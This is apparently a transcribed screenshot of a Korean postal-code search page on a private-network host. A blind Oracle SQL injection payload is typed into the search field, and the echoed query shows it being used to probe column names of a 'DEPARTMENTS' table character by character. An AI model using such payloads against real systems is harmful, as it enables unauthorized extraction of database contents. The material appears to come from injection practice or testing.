 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
창신%' and (select ascii((select substr((select
COLUMN_NAME from (select rownum as
rnum,COLUMN_NAME from all_tab_columns where
table_name='DEPARTMENTS') where rnum=2),1,1) from
dual)) from dual)>77--
select * from zipcode where dong like '%창신%' and (select
ascii((select substr((select COLUMN_NAME from (select
rownum as rnum,COLUMN_NAME from all_tab_columns
where table_name='DEPARTMENTS') where rnum=2),1,1)
from dual)) from dual)>77--%'
DEBUG : db connect ok!
우편번호 주소